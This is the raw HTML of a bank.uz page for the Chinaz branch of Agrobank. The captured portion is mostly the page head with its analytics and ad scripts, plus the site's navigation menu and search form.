

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bank.uz/branches_atms/chinazskiy-filial-agrobanka-00476
body_size: 23456
content:
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns#"
      xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://opengraphprotocol.org/schema/"
      xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
     <meta name="format-detection" content="telephone=no">
    <link rel="shortcut icon" href="/favicon.ico?d=1">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="theme-color" content="#fff">
       <meta name="yandex-verification" content="ad9f8c98c58f2b39" />
    <meta name="application-name" content="Bank.uz - вклады, кредиты, карты, ипотека в банках Узбекистана.">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="apple-mobile-web-app-title" content="Bank.uz - вклады, кредиты, карты, ипотека в банках Узбекистана.">
    <meta name="yandex-verification" content="cd9a6c487d36dd1c" />
    <meta name="msapplication-TileColor" content="#fff">
    <meta http-equiv="X-UA-Compatible" content="ie=edge"/>
  <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="verify-admitad" content="a1b47c0697" />

    <title>Чиназский филиал Агробанка</title>

    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css"
          integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">
        <link rel="stylesheet" href="/local/templates/main/templates.css?1703829378133420">
    <link rel="stylesheet" href="/doston/style.css?1724244508133075">
    <link rel="stylesheet" href="/local/templates/main/css/swiper.min.css">
    <link rel="stylesheet" href="/local/templates/main/font-awesome/css/font-awesome.min.css">

    <link rel="stylesheet" href="/local/templates/main/static/main/ui-2018/basec3d2a394fc09418b87de.css"/>
    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/ui-20181a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet"
          href="/local/templates/main/static/bundles/ui-2018/Layout2018Bundle/layout-desktop-styles1a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/HomePageBundle/home1a2ca417ae6aa5e2cbac.css">
    <style>
        ins a[title^='Adcaravan.uz - реклама в Tas-IX'] {
            display: none!important;
        }
        g[filter^='url("#filter-id-'][opacity^="0."] {
            display: none;
        }
    </style>

    <script src="/local/templates/main/js/jquery-3.5.0.min.js"></script>


    <script src="/local/templates/main/js/jquery-ui.js"></script>
    <script src="/local/templates/main/js/swiper.min.js"></script>
    <script src="/local/templates/main/js/slick.min.js"></script>
    <script>
        var SITE_DIR="/";
        var CLEAR_CACHE="N";
    </script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Банки Узбекистана, Вклады, Кредиты, Банковские новости, Аналитика банков, Рейтинг банков, Работа в банках, Банк, Вклад, Узбекистан, Ташкент, банк, кредиты, займ, деньги, финансы, вкладчик, кредитор, электронная коммерция, банкир, вложить, взять, кредит" />
<meta name="description" content="Подробная информация про филиал - телефон, время работы, адрес, ориентир на Bank.uz" />
<link href="/local/templates/main/components/bitrix/news.detail/mini_org/style.css?16512101838" type="text/css"  rel="stylesheet" />
<link href="/bitrix/components/bitrix/map.yandex.system/templates/.default/style.css?1588336141666" type="text/css"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/main/style.css?1702548617136" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/search.title/main/style.min.css?1588337839436" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/mobile/style.css?1712567840422" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/template_styles.css?176570869945771" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1689776981219752"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'18000','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769404805','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'7d6657d876a598dac27a78e108aa3757'});</script>


<meta property="og:title" content="Чиназский филиал Агробанка">
<meta property="og:description" content="Подробная информация про филиал - телефон, время работы, адрес, ориентир на Bank.uz">
<meta property="og:image" content="https://bank.uz/local/templates/main/img/logo.png">
<meta property="og:type" content="website">
<link rel="canonical" href="https://bank.uz/branches_atms/chinazskiy-filial-agrobanka-00476"/>



<script type="text/javascript" src="/bitrix/components/bitrix/search.title/script.min.js?15883361426443"></script>
<script type="text/javascript" src="/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js?15883361411540"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c5249482c47c7af45dfaf9308821a3b6"]); _ba.push(["host", "bank.uz"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <meta name="yandex-verification" content="4d576828b303d1b9" />
            <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-KQEVTJPY6P"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            // gtag('config', 'G-KQEVTJPY6P');
        </script>

        <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
                m[i].l=1*new Date();
                for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
                k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(62328592, "init", {
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true,
                webvisor:true,
                ecommerce:"dataLayer"
            });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/62328592" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->

        <!-- Facebook Pixel Code -->
        <script>
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '234295781316450');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=234295781316450&ev=PageView&noscript=1"
            /></noscript>
        <!-- End Facebook Pixel Code -->
            <link rel="alternate" href="https://bank.uz/uz/branches_atms/chinazskiy-filial-agrobanka-00476" hreflang="uz">
    <link rel="alternate" href="https://bank.uz/branches_atms/chinazskiy-filial-agrobanka-00476" hreflang="ru">
        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9855401993780776"
            crossorigin="anonymous"></script>



    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-5RBFZC7D');</script>
    <!-- End Google Tag Manager -->
</head>
<body class="branches-atms-chinazskiy-filial-agrobanka-00476 filial_detail">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RBFZC7D"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="layout-wrapper">
    <noscript>
        <div class="layout-wrapper margin-top-default margin-bottom-default">
            Внимание! В вашем браузере отключено выполнение JavaScript. Возможно неоптимальное отображения ряда
            элементов сайта и недоступность удобного функционала.
        </div>
    </noscript>

    <!--[if lt IE 10]>
    <div class="layout-wrapper margin-top-default margin-bottom-default">
        Вы используете устаревший браузер. Возможна некорректная работа функционала.
    </div>
    <![endif]-->
</div>
<script>
    var banki = {
        ui: {},
        utils: {
            reduxPath: '["/local/templates/main/static/bundles/ui-2018/react-reduxe9ecbc834d.js"]',
            domReady:[]
        },
        modules: {},
        env: {
            envValue: 'production',
            devMode: false,
            browser: {},
            isLocalStorage: 'localStorage' in window || typeof localStorage === 'object',
            time: 1586532537000, // current timestamp in milliseconds
            timezoneOffset: 10800000,
            isMobileMode: false,
            isMobileDevice: false,
            getIsSmallScreen: function () {
                var width = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
                var height = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
                return (width + height) < 1200;
            },
            isTouchDevice: 'ontouchstart' in window || navigator.msMaxTouchPoints,
            device: 'desktop'
        },
        auth: {
            isNew: true,
            authPath: '/local/templates/main/static/bundles/ui-2018/UserBundle/auth-popup-init91aef0afe7.js'
        },

    };

    // Check is js available
    document.documentElement.classList.remove('env-no-js');
    document.documentElement.classList.add('env-js');

    if ('ontouchstart' in window || navigator.maxTouchPoints) {
        document.documentElement.classList.add('env-touch');
    } else {
        document.documentElement.classList.add('env-no-touch');
    }
</script><div class="h-auth">

</div>
<div class="head-auth">
    
</div>



    <div style="text-align: center; padding: 14px 5px; padding: 0" class="top-new-alert 11">
        <div class="only_mob">
            <!--Расположение: над шапкой (mobile)-->
<div id="adfox_169442686458727220">
</div>
 <script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169442686458727220',
            params: {
                pp: 'catv',
                ps: 'fneb',
                p2: 'p',
                pk: 'mobile standart rus header'
            }
        })
    })
</script>        </div>
    </div>


<div class="page-container">
    <div class="page-container__header">

        <header class="header" data-test="header-toolbar">
            <div class="layout-wrapper flexbox flexbox--row flexbox--gap_default flexbox--align-items_center" data-header-layout>

                <!--LOGO-->
                <div class="header__logo">

					
						<a href="/ru" title="Bank.uz">
							<img class="ui-image" src="/local/templates/main/img/logo.png" alt="bank.uz"/>
							<!--<img class="ui-image" src="/local/templates/main/img/logo_main_new.png" alt="bank.uz"/>-->
						</a>

					

                </div>

                
<!--<div class="hidden" style="display: none"><pre>--><!--</pre></div>-->
    <nav class="main-menu" data-init="layout.mainMenu" data-menu-container>
        <ul class="main-menu__sections" data-test="main-menu-sections">
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_0">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/deposits"
                               data-title="Вклады">
                                                                Вклады                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_4">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/credits"
                               data-title="Кредиты">
                                                                Кредиты                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_11">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/ipoteka"
                               data-title="Ипотека">
                                                                Ипотека                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_14">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/cards"
                               data-title="Карты">
                                                                Карты                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_19">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/corporate"
                               data-title="Бизнес">
                                                                Бизнес                            </a>
                        </div>
                    </li>
                                                                                            <li class="more_menu_li main-menu__sections-item is-parent-menu "
                        data-child="item_36">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link more_menu_a"
                               href="javascript:void(0)"
                               data-title="Ещё">
                                                                Ещё                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_43">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/orgs/strahovye-kompanii"
                               data-title="Страхование">
                                                                Страхование                            </a>
                        </div>
                    </li>
                                        <li class="main-menu__sections-item jet-item">
                                <a href="https://jet.bank.uz/ru?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                    <img src="/local/templates/main/img/jet-logo.png" alt="">
                </a>
            </li>
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
            <li class="main-menu__sections-item-border" data-active-item-border>

            </li>
        </ul>
        <div class="main-menu__submenu" data-submenu>
            <div class="layout-wrapper">
                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_0">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/sumovye-vklady">
                                                Сумовые вклады                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/valyutnye-vklady">
                                                Валютные вклады                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/vklady-v-zolote">
                                                Вклады в золоте                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_DEPOSIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_4">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/avtokredit">
                                                Автокредит                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/mikrozaymy">
                                                Микрозаймы                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/obrazovatelnyy-kredit">
                                                Образовательный кредит                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/overdraft">
                                                Овердрафт                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/potrebitelskiy-kredit">
                                                Потребительский кредит                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">
                                                Автокредит для вторичного рынка                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CREDIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                    <!--AdFox START-->
<!--yandex_samad.mukhamedov-->
<!--Площадка: Bank.uz / * / *-->
<!--Тип баннера: Media banner-->
<!--Расположение: ролл-ап-->
<div id="adfox_176918042756669379"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_176918042756669379',
            params: {
                pp: 'byig',
                ps: 'fneb',
                p2: 'p',
                pk: 'tizer ru amarkets'
            }
        })
    })
</script>                                                            </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_11">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/ipoteka/novostroyki">
                                                Новостройки                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/ipoteka/vtorichnyy-rynok">
                                                Вторичный рынок                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_IPOTEKA ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_14">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/sumovye-karty">
                                                Сумовые карты                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/valyutnye-karty">
                                                Валютные карты                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/debetovye-karty">
                                                Дебетовые карты                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/kreditnye-karty">
                                                Кредитные карты                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CARDS ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_24">
                    <div class="main-menu__submenu-columns">
                                                                                <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Физическим лицам                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/insurance/avtostrakhovanie" class="sub-a ">
                                                Автострахование                                            </a>
                                                                                                                                        <a href="/insurance/puteshestvie" class="sub-a ">
                                                Путешествие                                            </a>
                                                                                                                                        <a href="/insurance/imushchestvo" class="sub-a ">
                                                Имущество                                            </a>
                                                                                                                                        <a href="/insurance/zdorove" class="sub-a ">
                                                Здоровье                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Юридическим лицам                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/insurance/avtostrakhovanie-yur" class="sub-a ">
                                                Автострахование                                            </a>
                                                                                                                                        <a href="/insurance/gruzoperevozki" class="sub-a ">
                                                Грузоперевозки                                            </a>
                                                                                                                                        <a href="/insurance/opo" class="sub-a ">
                                                ОПО                                            </a>
                                                                                                                                        <a href="/insurance/puteshestvie-yur" class="sub-a ">
                                                Путешествие                                            </a>
                                                                                                                                        <a href="/insurance/smr" class="sub-a ">
                                                СМР                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                                <div class="main-menu__submenu-column MENU_INSURANCE ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_36">
                    <div class="main-menu__submenu-columns">
                                                                                <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Организации                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/orgs/banks" class="sub-a ">
                                                Банки                                            </a>
                                                                                                                                        <a href="/orgs/mikrokreditnye-organizatsii" class="sub-a ">
                                                Микрокредитные организации                                            </a>
                                                                                                                                        <a href="/orgs/lizing" class="sub-a ">
                                                Лизинг                                            </a>
                                                                                                                                    </div>
                                    </div>
                                    <div class="main-menu__submenu-item">
                                                <p class="sup-p">
                                                                                                    </p>
                                                <div class="sub-div">
                                                                                                                                      <a href="/orgs/lombardy" class="sub-a ">
                                                Ломбарды                                            </a>
                                                                                                                                        <a href="/orgs/strahovye-kompanii" class="sub-a ">
                                                Страховые компании                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                            <a href="/money-transfers">                                            Денежные переводы                                                </a>                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/perevodi" class="sub-a big_font">
                                                P2P переводы                                            </a>
                                                                                                                                        <a href="/rassrochka" class="sub-a big_font">
                                                Рассрочка                                            </a>
                                                                                            
                                                <p class="sup-p">
                                                  Филиалы и Банкоматы                                                 </p>
                                                                                                                                        <a href="/branches_atms/filialy" class="sub-a ">
                                                Филиалы                                            </a>
                                                                                                                                        <a href="/branches_atms/bankomaty" class="sub-a ">
                                                Банкоматы                                            </a>
                                                                                                                                        <a href="/branches_atms/kartomaty" class="sub-a ">
                                                Картоматы                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                    <p class="sup-p">
                                                <span data-link="/news">Новости</span>
                                            </p>
                                                                                <p class="sup-p">
                                                                                        Курсы валют                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/currency" class="sub-a ">
                                                Текущие курсы валют                                            </a>
                                                                                                                                        <a href="/currency/archive" class="sub-a ">
                                                Архив курсов валют                                            </a>
                                                                                                                                        <a href="/gold-bars" class="sub-a ">
                                                Цены на золото                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_43">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/osago">
                                                ОСАГО                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Авто-Люкс (скоро)                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                КАСКО (скоро)                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/orgs/strahovye-kompanii">
                                                Страховые компании                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Путешествия (скоро)                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                </div>
                </div>
                                            </div>
        </div>
    </nav>





                <div class="header-auth" data-test="header-auth">
                  <div class="dropdown">
                        <button onclick="myFunction()" class="dropbtn" style="display:flex; align-items: center">Ru                            <div class="triangle-down" style="width: 0;
                                height: 0;
                                margin-left: 5px;
                                border-left: 3px solid transparent;
                                border-right: 3px solid transparent;
                                border-top: 5px solid #16164e;"></div>
                        </button>

                        <div id="myDropdown" class="dropdown-content">
                            <a href="/uz/branches_atms/chinazskiy-filial-agrobanka-00476" data-lang="uz">UZ</a>
                        </div>
                    </div>
                </div>
            <!--
                <div class="dropdown">
                    </?include 'include/compare.php'?>
                </div>-->
                <div class="header-search" id="layout.header-search">
                    <img class="searchbtn" src="/local/templates/main/img/Mask_Group-197.svg" alt="Search Button">
                    <div class="header-search__field" data-search-bar>
                        <div class="header-search__field-input layout-wrapper">
                                <form id="title-search" action="/search/" method="get" class="item__node item__node--input js-search-input-form">
        <div class="input-search" data-test="global-search">
            <div class="header-search__field-input-wrap">
                <input id="title-search-input"  type="search" name="q" value="" class="header-search__field-input-query"
                       placeholder="Поиск по сайту" autocomplete="off"
                       data-test="input-search"/>
                <button class="header-search__field-input-button" type="submit" name="s"
                        value="" data-search-button data-test="submit-search-button">
                    <img class="searchbtn" src="/local/templates/main/img/header-search.svg" alt="search">
                </button>
            </div>
            <button class="header-search__field-close" type="button">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="15" viewBox="0 0 15 15">
                    <defs>
                        <clipPath id="clip-path">
                            <rect id="Rectangle_1262" data-name="Rectangle 1262" width="15" height="15" transform="translate(1319 118)" fill="#19193d"/>
                        </clipPath>
                    </defs>
                    <g id="Mask_Group_233" data-name="Mask Group 233" transform="translate(-1319 -118)" clip-path="url(#clip-path)">
                        <g id="cancel" transform="translate(1319 118)">
                            <g id="Group_3382" data-name="Group 3382">
                                <path id="Path_2777" data-name="Path 2777" d="M9.152,7.5,14.76,1.891a.822.822,0,0,0,0-1.16L14.269.24a.822.822,0,0,0-1.16,0L7.5,5.848,1.892.24a.822.822,0,0,0-1.16,0L.24.731a.821.821,0,0,0,0,1.16L5.848,7.5.24,13.108a.823.823,0,0,0,0,1.16l.492.491a.822.822,0,0,0,1.16,0L7.5,9.152l5.608,5.608a.814.814,0,0,0,.58.24h0a.814.814,0,0,0,.58-.24l.491-.491a.823.823,0,0,0,0-1.16Z" fill="#19193d"/>
                            </g>
                        </g>
                    </g>
                </svg>

            </button>

        </div>
    </form>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/branches_atms/chinazskiy-filial-agrobanka-00476',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>


                        </div>
                    </div>
                    <div class="header-search__overlay" data-search-overlay></div>

                </div>
                <div class="menu-btn c-hamburger c-hamburger--htx">
                    <span></span>
                </div>
            </div>

        </header>
    </div>

    
    <div class="page-container__body">
        <!-- Верхний блок анонсов -->
            <div class="bnk_preview">
        <div class="layout-wrapper">
            <div class="ro_w">
                <span>JET: В каких банках можно бесплатно получить карту?</span>
                <a href="https://jet.bank.uz/ru/article/besplatno-poluchit-kartu-427?utm_source=bank.uz&utm_medium=announce&utm_campaign=jet-v-kakikh-bankakh-mozhno"  class="btn" target="_blank"  data-id="" data-type="">Подробнее</a>

<!--                <noindex>-->
<!--                </noindex>-->
            </div>
        </div>
    </div>
<script>

    const btn = $('a.btn');
    // let ignoreData = JSON.parse(jet_ignore_ids);
    jet_id = btn.data('id');
    type = btn.data('type');
    // Задаем названия кук в зависимости от типа
